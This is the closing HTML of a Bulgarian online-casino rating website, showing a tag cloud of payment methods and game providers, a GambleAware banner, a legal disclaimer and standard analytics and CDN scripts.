<a href="https://kazinokz.com/tag/rabcat/" class="tag-cloud-link tag-link-437 tag-link-position-34" style="font-size: 8pt;" aria-label="Rabcat (3 обекти)" data-wpel-link="internal">Rabcat<span class="tag-link-count"> (3)</span></a>
<a href="https://kazinokz.com/tag/skrill/" class="tag-cloud-link tag-link-336 tag-link-position-35" style="font-size: 22pt;" aria-label="Skrill (11 обекти)" data-wpel-link="internal">Skrill<span class="tag-link-count"> (11)</span></a>
<a href="https://kazinokz.com/tag/sofort/" class="tag-cloud-link tag-link-554 tag-link-position-36" style="font-size: 10.916666666667pt;" aria-label="Sofort (4 обекти)" data-wpel-link="internal">Sofort<span class="tag-link-count"> (4)</span></a>
<a href="https://kazinokz.com/tag/spinomenal/" class="tag-cloud-link tag-link-346 tag-link-position-37" style="font-size: 16.75pt;" aria-label="Spinomenal (7 обекти)" data-wpel-link="internal">Spinomenal<span class="tag-link-count"> (7)</span></a>
<a href="https://kazinokz.com/tag/thunderkick/" class="tag-cloud-link tag-link-375 tag-link-position-38" style="font-size: 13.25pt;" aria-label="Thunderkick (5 обекти)" data-wpel-link="internal">Thunderkick<span class="tag-link-count"> (5)</span></a>
<a href="https://kazinokz.com/tag/trustly/" class="tag-cloud-link tag-link-339 tag-link-position-39" style="font-size: 13.25pt;" aria-label="Trustly (5 обекти)" data-wpel-link="internal">Trustly<span class="tag-link-count"> (5)</span></a>
<a href="https://kazinokz.com/tag/visa/" class="tag-cloud-link tag-link-334 tag-link-position-40" style="font-size: 22pt;" aria-label="Visa (11 обекти)" data-wpel-link="internal">Visa<span class="tag-link-count"> (11)</span></a>
<a href="https://kazinokz.com/tag/yggdrasil/" class="tag-cloud-link tag-link-388 tag-link-position-41" style="font-size: 10.916666666667pt;" aria-label="Yggdrasil (4 обекти)" data-wpel-link="internal">Yggdrasil<span class="tag-link-count"> (4)</span></a>
<a href="https://kazinokz.com/tag/kyurasao/" class="tag-cloud-link tag-link-333 tag-link-position-42" style="font-size: 8pt;" aria-label="Кюрасао (3 обекти)" data-wpel-link="internal">Кюрасао<span class="tag-link-count"> (3)</span></a>
<a href="https://kazinokz.com/tag/blgarski/" class="tag-cloud-link tag-link-608 tag-link-position-43" style="font-size: 10.916666666667pt;" aria-label="български (4 обекти)" data-wpel-link="internal">български<span class="tag-link-count"> (4)</span></a>
<a href="https://kazinokz.com/tag/blgarski-lev/" class="tag-cloud-link tag-link-609 tag-link-position-44" style="font-size: 13.25pt;" aria-label="български лев (5 обекти)" data-wpel-link="internal">български лев<span class="tag-link-count"> (5)</span></a>
<a href="https://kazinokz.com/tag/sport/" class="tag-cloud-link tag-link-451 tag-link-position-45" style="font-size: 18.208333333333pt;" aria-label="спорт (8 обекти)" data-wpel-link="internal">спорт<span class="tag-link-count"> (8)</span></a></div>
</div><div id="media_image-4" class="widget widget_media_image"><a href="http://begambleaware.org" data-wpel-link="external" target="_blank" rel="nofollow noopener noreferrer"><img width="300" height="76" src="https://kazinokz.com/wp-content/uploads/2019/12/gambleaware-300x76.png" class="image wp-image-460  attachment-medium size-medium" alt="BGA" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://kazinokz.com/wp-content/uploads/2019/12/gambleaware-300x76.png 300w, https://kazinokz.com/wp-content/uploads/2019/12/gambleaware-200x50.png 200w, https://kazinokz.com/wp-content/uploads/2019/12/gambleaware.png 650w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div>                            </div><!--.widget-columns-->
                        </div>
                        <!-- /.container -->
                    </div>
                    <!-- /.footer-top -->
                
                                <div class="footer-copyright">
                    <div class="container">
                        <p>Copyright &copy; 2025 - kazinokz.com. Най-добрите онлайн казина в България - Рейтинг на онлайн казина в България.<br />
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e68f888089a68d879c8f88898d9cc885898b">[email&#160;protected]</a><br />
Този уебсайт е само с информационна цел. Ние не организираме и не популяризираме казино игри и спортни залози. Цялата информация на нашия уебсайт е достоверна доколкото ни е известно. Ние не носим отговорност за действията на който и да е хазартен сайт. Съветваме ви да посещавате казино и сайтове за спортни залози само ако това е законно във вашата юрисдикция.</p>
                        <a href="#" class="btn btn-backToTop"><i class="icon-poka icon-poka-arrow-up"></i></a>
                    </div>
                    <!-- /.container -->
                </div>
                <!-- /.footer-copyright -->
                
            </footer>
        </div>
        <!-- /#page-wrapper -->

                <!-- Google Analytics: change UA-XXXXX-X to be your site's ID. -->
        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
            (function(b,o,i,l,e,r){b.GoogleAnalyticsObject=l;b[l]||(b[l]=
            function(){(b[l].q=b[l].q||[]).push(arguments)});b[l].l=+new Date;
            e=o.createElement(i);r=o.getElementsByTagName(i)[0];
            e.src='https://www.google-analytics.com/analytics.js';
            r.parentNode.insertBefore(e,r)}(window,document,'script','ga'));
            ga('create','UA-XXXXX-X','auto');ga('send','pageview');
        </script>
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pokatheme_child\/*","\/wp-content\/themes\/pokatheme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://kazinokz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="poka-scripts-all-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/kazinokz.com\/wp-admin\/admin-ajax.php","nonce":"80a3a32174","msg_error":"You have already voted","msg_success":"Thanks for your vote!","rating_icons":{"full_star":"<span class=\"star full-star\"><i class=\"icon-poka icon-poka-full-star\"><\/i><\/span>","half_star":"<span class=\"star\"><i class=\"icon-poka icon-poka-half-star\"><\/i><\/span>","empty_star":"<span class=\"star\"><i class=\"icon-poka icon-poka-empty-star\"><\/i><\/span>"}};
var poka_strings = {"search":"Search"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kazinokz.com/wp-content/themes/pokatheme/js/scripts.all.min.js?ver=3.4.7" id="poka-scripts-all-js"></script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"aec1a363bc4e4a0ab36fac39dc9b0a1a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
